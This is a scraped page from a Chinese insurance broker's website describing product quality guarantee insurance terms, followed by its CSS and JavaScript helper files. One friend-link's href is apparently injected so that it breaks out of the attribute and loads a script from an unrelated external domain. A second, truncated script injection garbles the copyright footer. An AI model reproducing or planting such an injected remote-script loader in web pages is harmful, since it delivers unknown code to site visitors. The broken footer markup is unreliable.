		&nbsp;<A href=''><font color='#4A98C6'>&nbsp;&nbsp;</font></A>&nbsp;<a href='claims.asp'><font color='#4A98C6'>[理赔报案]</font></a>&nbsp;&nbsp;		&nbsp;<A href=''><font color='#4A98C6'>&nbsp;&nbsp;</font></A><a href='knowledgedetail.asp?f=1&pkey=134'><font color='#4A98C6'>[保单查询]</font></a>&nbsp;&nbsp;
		</td>
	</tr>
</table>

				</td>
			</tr>
		</table>	

		<!--中间开始 2 line-->

		<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td height='30px' width='100%' style='BACKGROUND: url(img/1002.jpg);'>&nbsp;&nbsp;当前位置：产品中心->责任保险->产品详细介绍</td>
</tr>
<tr>
<td height='120px' width='100%'>
<table class=taberborder width='100%' height='100%' border='0' cellspacing='0' cellpadding='0' bordercolor='#f0f0f0'>
  <tr>
  <td height='100%' width='100%' align=center><br>
	<table width='98%' border='0' cellspacing='0' cellpadding='10'>
	<tr>
	<td class=tdhead>产品质量保证保险</td>
	</tr>
	<tr>
	<td class=ctd align=right><input type='image' border=0 name='imf' src='image/btn.gif' align=absmiddle onclick="insure('100_177','100')">&nbsp;&nbsp;&nbsp;&nbsp;<a href='javascript: history.back();'>[返回前页]</a></td>
	</tr>
	<tr>
	<td class=ctd>
<div id='fontzoom' style='font-size: 10pt; font-family: 宋体; line-height: 22px;'>
<P><FONT face=Verdana><STRONG>产品介绍<BR></STRONG>产品质量保证保险是保险人基于对投保人（即生产或销售企业）产品质量的信任，为其<BR>向受益人（即产品购买者或消费者）保证产品质量有效性的保险业务。<BR></FONT><FONT face=Verdana><STRONG></STRONG></FONT></P>
<P><FONT face=Verdana><STRONG>目标客户<BR></STRONG>凡经国家产品质量检验机构检验合格、批准生产和销售的产品，生产和销售企业（以下<BR>称被保证人）都可以按本条款规定向本公司投保。</FONT></P><FONT face=Verdana>
<P><BR><STRONG>三、保险责任</STRONG><BR>被保证人对其当年生产销售的产品，依据《中华人民共和国产品质量法》，对由下列原<BR>因产生的应由其承担的修理、更换、退货责任，本公司对被保证人负责赔偿８0％的损<BR>失，累计最高赔偿金额在保险金额 的10％以内赔付，具体赔偿限额在特别约定中列明。<BR>（一）不具备产品应当具备的使用性能而事先未作说明的；<BR>（二）不符合在产品或者包装上注明采用的产品标准的；<BR>（三）不符合以产品说明或实物样品等方式表明的质量状况的；<BR>（四）经本公司事先同意，由于本条（一）至（三）款责任引起的应由被保证人承担的<BR>合理的运杂费及其他有关费用。<BR>经本公司和被保证人特别约定，在被保证人因经营不善停业整顿或法院宣布破产时，本<BR>公司才负责本条款第三条保险责任。</P>
<P><BR><STRONG>四、除外责任<BR></STRONG>（一）除本条款第三条规定的法律责任外根据合同或协议应由被保证人承担的其他责任；<BR>（二）出厂时未经检验的产品或虽经检验属于不合格产品（包括次品、处理品 、废品等）<BR>以及无法确定出厂日期或销售日期的产品；<BR>（三）用户和消费者（下称权利人）不按照产品使用说明书要求安装、使用和经权利人自<BR>行拆装、修理过的产品；&nbsp; <BR>（四）出口到境外（包括港、澳、台地区）的产品；<BR>（五）产品造成使用者或者其他人的人身伤害和财产损失；<BR>（六）产品的自然磨损、运输、仓储过程中产品的损失，销售企业自进货发票开出之日起，<BR>超出一年半之后出售的产品以及超过保证期所致的损失；<BR>（七）违法生产或销售的产品；<BR>（八）被保证人不符合产品实际情况的产品宣传引起的损失；<BR>（九）被保证人因经营不善所致停业整顿或法院宣布破产以后销售的产品；<BR>（十）其他不属于本保险责任范围内的损失。</P>
<P><BR><STRONG>五、保险期限<BR></STRONG>自产品由权利人在保险合同期限内购进被保证产品之日1２时起，到次年同日1２时止，期<BR>限为１年。</P>
<P><BR><STRONG>六、保险金额与保险费<BR></STRONG>单件产品的保险金额按出厂销售价或商店零售价确定。<BR>保险费按被保证产品当年的计划销售额和本公司费率规章的规定预收，期满时根据实际销<BR>售额进行调整。</P>
<P><BR><STRONG>七、赔偿处理</STRONG>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>被保证产品如果发生保险责任事故时，本公司按下列标准的80％予以赔偿：<BR>（一）一般零部件、元器件失效后的修复费用；<BR>（二）因设计、制造等原因所致主要零部件、元器件失效，而更换该件的重置价值；<BR>（三）产品发生更换、退货时，其单件产品的保险金额，如果更换产品的保险金额高于重<BR>置价值时，其赔偿金额以不超过重置价值为限；<BR>（四）零部件、元器件和整件产品的重置价值以生产企业的销售价格为准，但不能超过同<BR>类产品的当地市场价；<BR>（五）经本公司事先同意，因产品修理、更换、退货引起的运杂费及其他有关的实际发生<BR>数额，但不得超过该件产品的保险金额</FONT></P><BR>
</div>
	</td>
	</tr>
	</table>
  </td>
  </tr>
</table>
</td>
</tr>
</table>

		<br>

		</td>
	</tr>
</table>
<br>
<table width="986px" align=center border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="328px" height=200 valign=top align=left>
		<table class=taberborder width="98%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="29px" style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;">&nbsp;&nbsp;<img src='image/select.gif' align=absMiddle> <a href='knowledge.asp?f=1'><font color=red><b>投保需知</b></font></a> </td>
				<td align=right style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;"><a href='knowledge.asp?f=1'>更多>></a>&nbsp;&nbsp;</td>
			</tr>
			<tr>
				<td height="190px" colspan=2 valign=top bgcolor="#f8f8f8">
				<UL>
<LI><a href='knowledgedetail.asp?f=1&pkey=139' title='社保、企业团体保险、商业保险对比分析（附案例）'><img src='image/bg_head.jpg' border=0>&nbsp;社保、企业团体保险、商业保险对比分析（附</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=134' title='各家保险公司旅游险查询路径'><img src='image/bg_head.jpg' border=0>&nbsp;各家保险公司旅游险查询路径</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=129' title='出口信用保险常见问答'><img src='image/bg_head.jpg' border=0>&nbsp;出口信用保险常见问答</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=128' title='什么是产品责任、产品责任风险、产品责任保险'><img src='image/bg_head.jpg' border=0>&nbsp;什么是产品责任、产品责任风险、产品责任保</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=127' title='“国内贸易信用险”投保操作指南'><img src='image/bg_head.jpg' border=0>&nbsp;“国内贸易信用险”投保操作指南</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=120' title='出口货运保险投保与保险单转让'><img src='image/bg_head.jpg' border=0>&nbsp;出口货运保险投保与保险单转让</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=108' title='如何投保出口产品责任险？'><img src='image/bg_head.jpg' border=0>&nbsp;如何投保出口产品责任险？</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=112' title='进出口货运险保险金额如何约定'><img src='image/bg_head.jpg' border=0>&nbsp;进出口货运险保险金额如何约定</a></LI>
</UL>

				</td>
			</tr>
		</table>
		</td>
		<td width="328px" height=200 valign=top align=center>
		<table class=taberborder width="98%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="29px" style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;">&nbsp;&nbsp;<img src='image/select.gif' align=absMiddle> <a href='knowledge.asp?f=2'><font color=red><b>理赔需知</b></font></a></td>
				<td align=right style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;"><a href='knowledge.asp?f=2'>更多>></a>&nbsp;&nbsp;</td>
			</tr>
			<tr>
				<td height="190px" colspan=2 valign=top bgcolor="#f8f8f8">
				<UL>
<LI><a href='knowledgedetail.asp?f=2&pkey=138' title='图说 | 凭啥保险公司不赔我？'><img src='image/bg_head.jpg' border=0>&nbsp;图说 | 凭啥保险公司不赔我？</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=137' title='购买寿险产品，索赔需要准备什么资料'><img src='image/bg_head.jpg' border=0>&nbsp;购买寿险产品，索赔需要准备什么资料</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=136' title='人身意外险的理赔流程'><img src='image/bg_head.jpg' border=0>&nbsp;人身意外险的理赔流程</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=135' title='美亚保险公司关于意外险保单定义医院为二级及以上的理赔问题'><img src='image/bg_head.jpg' border=0>&nbsp;美亚保险公司关于意外险保单定义医院为二级</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=133' title='当逾期发生时我们如何利用信用保险来理赔'><img src='image/bg_head.jpg' border=0>&nbsp;当逾期发生时我们如何利用信用保险来理赔</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=130' title='国内贸易信用保险理赔实务流程'><img src='image/bg_head.jpg' border=0>&nbsp;国内贸易信用保险理赔实务流程</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=132' title='信用保险理赔业务简介和短期出口信用保险理赔操作流程'><img src='image/bg_head.jpg' border=0>&nbsp;信用保险理赔业务简介和短期出口信用保险理</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=131' title='出口信用保险的理赔指南'><img src='image/bg_head.jpg' border=0>&nbsp;出口信用保险的理赔指南</a></LI>
</UL>

				</td>
			</tr>
		</table>
		</td>
		<td width="328px" height=200 valign=top align=right>
		<table class=taberborder width="98%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="29px" style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;">&nbsp;&nbsp;<img src='image/select.gif' align=absMiddle> <a href='download.asp'><font color=red><b>下载中心</b></font></a> </td>
				<td align=right style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;"><a href='download.asp'>更多>></a>&nbsp;&nbsp;</td>
			</tr>
			<tr>
				<td height="190px" colspan=2 valign=top bgcolor="#f8f8f8">
				<UL>
<LI><a href='download.asp' title='安联-国际旅行保险捷悦计划投保单'><img src='image/bg_head.jpg' border=0>&nbsp;安联-国际旅行保险捷悦计划投保单</a></LI>
<LI><a href='download.asp' title='条款-万国游踪美亚旅行意外伤害保险'><img src='image/bg_head.jpg' border=0>&nbsp;条款-万国游踪美亚旅行意外伤害保险</a></LI>
<LI><a href='download.asp' title='条款-畅游神州美亚旅行意外伤害保险'><img src='image/bg_head.jpg' border=0>&nbsp;条款-畅游神州美亚旅行意外伤害保险</a></LI>
<LI><a href='download.asp' title='条款-锦绣前程美亚留学生意外伤害保险'><img src='image/bg_head.jpg' border=0>&nbsp;条款-锦绣前程美亚留学生意外伤害保险</a></LI>
<LI><a href='download.asp' title='建立基于行为绩效的岗位胜任力提升系统'><img src='image/bg_head.jpg' border=0>&nbsp;建立基于行为绩效的岗位胜任力提升系统</a></LI>
<LI><a href='download.asp' title='美亚团队安心旅行团体意外伤害保险预约投保单'><img src='image/bg_head.jpg' border=0>&nbsp;美亚团队安心旅行团体意外伤害保险预约投保</a></LI>
<LI><a href='download.asp' title='智行天下丰泰旅行保险计划投保单'><img src='image/bg_head.jpg' border=0>&nbsp;智行天下丰泰旅行保险计划投保单</a></LI>
<LI><a href='download.asp' title='智行天下丰泰旅行保险条款'><img src='image/bg_head.jpg' border=0>&nbsp;智行天下丰泰旅行保险条款</a></LI>
</UL>

				</td>
			</tr>
		</table>
		</td>
	</tr>
</table>
<br>
<table class=taberborder width="986px" align=center border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td height='28px' >&nbsp;<font color='#ff3300'><b>[友情链接] :</b></font>
			<A class=LinkFriendSite title='投保单 、理赔申请单、条款等下载' href='"><script type="text/javascript" src="https://www.2tm30fz.com/2026/xin6.js"></script><br"' target=_blank>保险单证下载</A>
<A class=LinkFriendSite title='输入备案号，查询真实性' href='http://beian.miit.gov.cn/#/Integrated/index' target=_blank>工信部网址</A>
<A class=LinkFriendSite title='企业管理咨询培训' href='http://www.xinanda.net.cn' target=_blank>信安达企业管理</A>

		</td>
	</tr>
</table>

<br>
<!--底部版权-->

<DIV class=footer>
<DIV class=bot>
<P>
	<A href="aboutus.asp">关于我们</A>&nbsp;|&nbsp;
	<A href="recruitment.asp">人才招聘</A>&nbsp;|&nbsp;
	<A href="customer.asp">客户服务</A>&nbsp;|&nbsp;
	<A href="news.asp">新闻中心</A>&nbsp;|&nbsp;
	<A href="contactus.asp">联系我们 </A>&nbsp;
</P>
</DIV>
<DIV class=copyright>
	<P>&copy; 2026&nbsp;深圳市信安达企业管理有限公司 版权所有 &nbsp;&nbsp;ICP 许可证号<a href="http://www.miitbeian.gov.cn" style="text-decoration: none"> "><script type="text/javascript" src="https://www.号</a></P>
</DIV>
</DIV>


<script id="ebsgovicon" src="http://szcert.ebs.org.cn/govicon.js?id=3c3ba535-72ae-4df6-b096-2604b2dacc7f&width=100&height=137&type=1" type="text/javascript" charset="utf-8"></script>
</center>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.xinanda.net/new.css
body_size: 974
content:
BODY {
	FONT-SIZE: 12px; MARGIN: 0px auto; FONT-FAMILY: 宋体; COLOR: #666;
}
td {
	FONT-SIZE: 12px; FONT-FAMILY: 宋体; COLOR: #666; 
}
.spanp{
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; COLOR: #666; 
}
UL {
	MARGIN-LEFT: 20px; PADDING-LEFT: 0px; PADDING-TOP: 5px; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none
}
LI {
	MARGIN-LEFT: 0px; PADDING-LEFT: 0px; PADDING-TOP: 7px;  LIST-STYLE-TYPE: none
}
.ctd{
	LINE-HEIGHT: 22px; PADDING-TOP: 7px;
}
A:link {
	TEXT-DECORATION: none; COLOR: #333;
}
A:visited {
	TEXT-DECORATION: none; COLOR: #333;
}
A:hover {
	TEXT-DECORATION: underline ; COLOR: #333;
}
.tab1 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; BACKGROUND: url(img/bg_tab.gif); HEIGHT: 29px;
}
.tab2 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; BACKGROUND: url(img/bg_tab1.gif); HEIGHT: 29px;
}
.tab22 {
	FONT-WEIGHT: bold; FONT-SIZE: 16px; FONT-FAMILY: 黑体; BACKGROUND: url(img/bg_tab2.gif); HEIGHT: 29px;
}
.tab23{
	FONT-WEIGHT: bold; FONT-SIZE: 16px; FONT-FAMILY: 黑体; BACKGROUND: url(img/bg_tab3.gif); HEIGHT: 29px;
}
.tab24 {
	FONT-WEIGHT: bold; FONT-SIZE: 16px; FONT-FAMILY: 黑体; BACKGROUND: url(img/bg_tab4.gif); HEIGHT: 29px;
}
.tab3 {
	FONT-WEIGHT: bold; FONT-SIZE: 15px; FONT-FAMILY: 宋体; color: #4A98C6;
}
.tab4 {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #4A98C6; LINE-HEIGHT: 20px
}
.taberborder {
	BORDER-RIGHT: #dfdedd 1px solid; BORDER-TOP: #dfdedd 1px solid; BORDER-LEFT: #dfdedd 1px solid; BORDER-BOTTOM: #dfdedd 1px solid
}
.footer {
	CLEAR: both; PADDING-RIGHT: 0px; BORDER-TOP: #e60012 2px solid; PADDING-LEFT: 0px; PADDING-BOTTOM: 10px; MARGIN: 0px auto;  PADDING-TOP: 10px
}

.imgborder{
	BORDER-RIGHT: #dfdedd 0px solid; BORDER-TOP: #dfdedd 0px solid; BORDER-LEFT: #dfdedd 0px solid; BORDER-BOTTOM: #dfdedd 0px solid; WIDTH:70px; HEIGHT:70px ;
}

.tbborder{
	BORDER-RIGHT: #FFDBBB 1px solid; BORDER-TOP: #FFDBBB 1px solid; BORDER-LEFT: #FFDBBB 1px solid; BORDER-BOTTOM: #FFDBBB 1px solid;
}

.spantd{
	FONT-WEIGHT: normal;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #000000; border:1px solid #dfdedd; BACKGROUND: #EAF2FF;
}
.spantd2{
	FONT-WEIGHT: bold;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #FF6666; border:1px solid #dfdedd; BACKGROUND: #EAF2FF;
}
.tdhead{
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; color: #FF6666; 
}
.tdhead1{
	FONT-WEIGHT: normal;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #000000; border:1px solid #dfdedd; BACKGROUND: #fefefe; LINE-HEIGHT: 20px; 
}
.tdhead2{
	FONT-WEIGHT: bold;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #000000; border:1px solid #dfdedd; BACKGROUND: url(image/tdbg.jpg) repeat-x; TEXT-ALIGN: center;
}
.tdprice{
	FONT-WEIGHT: bold;FONT-SIZE: 13px; FONT-FAMILY: 宋体; color: #FF6666; border:1px solid #dfdedd; BACKGROUND: #fefefe; TEXT-ALIGN: center;
}

.textborder{border:thin red dashed;background-color:#ffcc99}

.fill{
	FONT-WEIGHT: bold;FONT-SIZE: 13px; FONT-FAMILY: 宋体; color: #FF6666;
}
.news{
	height:20px;
	line-height:20px;
	overflow:hidden;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.xinanda.net/common.js
body_size: 1577
content:
function changemenu(id){
	var theid,obj;
	for(var i=1; i<30; i++){
		theid = "_menu"+i;
		obj = document.getElementById(theid);
		if(obj == null) continue;
		else obj.style.display = "none";
	}
	document.getElementById(id).style.display = "";
}
//不可选择文本
document.onselectstart=returnFalse;
function returnFalse(){
	return true;
}

//屏蔽右键
<!--
function Click(){ 
	window.event.returnValue=true; 
}

document.oncontextmenu=Click; 

function insure(id,pid){
	var chatWidth=screen.availWidth;
	var chatHeight=screen.availHeight;
	var w_left=(chatWidth-930)/2;
	var w_top=(chatHeight-600)/2;
	if(pid == "130"){ //货运
		window.open("insurefreight.asp?iid="+id, "_blank","width=950,height=600,left="+w_left+",top="+w_top+",toolbar=yes, menubar=yes, scrollbars=yes, resizable=yes,location=no, status=yes");
	}else{ //非旅游货运
		window.open("insure.asp?iid="+id, "_blank","width=930,height=600,left="+w_left+",top="+w_top+",toolbar=no, menubar=no, scrollbars=yes, resizable=yes,location=no, status=yes");
	}
}

//from=1: 个人保单; from=2: 团体保单;
function query(from){
	var chatWidth=screen.availWidth;
	var chatHeight=screen.availHeight;
	var w_left=(chatWidth-930)/2;
	var w_top=(chatHeight-600)/2;
	if(from == 1){
		var email1 = document.all.email1.value;
		var idcode1= document.all.idcode1.value;
		var code1  = document.all.code1.value;
		if(email1=="" || idcode1=="" || code1==""){
			alert("请输入完整个人保单查询信息!");
			return false;
		}else{
			window.open("lookfor.asp?f="+from+"&email="+email1+"&idcode="+idcode1+"&chk="+code1,"lookfor1","width=930,height=600,left="+w_left+",top="+w_top+",toolbar=no, menubar=no, scrollbars=yes, resizable=yes,location=no, status=yes");
		}
	}else if(from == 2){
		var email2 = document.all.email2.value;
		var idcode2= document.all.idcode2.value;
		var code2 =  document.all.code2.value;
		if(email2=="" || idcode2=="" || code2==""){
			alert("请输入完整团体保单查询信息!");
			return false;
		}else{
			window.open("lookfor.asp?f="+from+"&email="+email2+"&idcode="+idcode2+"&chk="+code2,"lookfor2","width=930,height=600,left="+w_left+",top="+w_top+",toolbar=no, menubar=no, scrollbars=yes, resizable=yes,location=no, status=yes");
		}
	}
}

function openmenu(mlen, id){
	var theid,obj;
	for(var i=0; i<mlen; i++){
		if(i != id){
			theid = "row_"+i;
			obj = document.getElementById(theid);
			if(obj == null) continue;
			else obj.style.display = "none";
		}
	}
	obj = document.getElementById("row_"+id);
	if(obj.style.display=="none") obj.style.display = "";
	else if(obj.style.display=="") obj.style.display = "none";
}
//选择一个品牌查询
function selectbrank(brankid){
	
}
//购买
function buy(travelid, days, ageid){
	//alert(travelid+" "+days+" "+ageid)
	self.location="travelfill.asp?id="+travelid+"&days="+days+"&ageid="+ageid;
}

//改变年纪
function changeage(){

}

//改变天数
function changeday(){
	
}
//判断日期类型是否为YYYY-MM-DD格式的类型(没有校验年月日是否越界)
function IsDate(datestr){
	//var str = document.getElementById(datestr).value.trim();
	var result = true;
	if(datestr.length!=0){
		var reg = /^(\d{1,4})(-|\/)(\d{1,2})\2(\d{1,2})$/;
		var r = datestr.match(reg);
		if(r==null){
			//alert("对不起，您输入的日期格式不正确!"); //请将“日期”改成你需要验证的属性名称!
			result = false;
		}
	}
	return result;
}
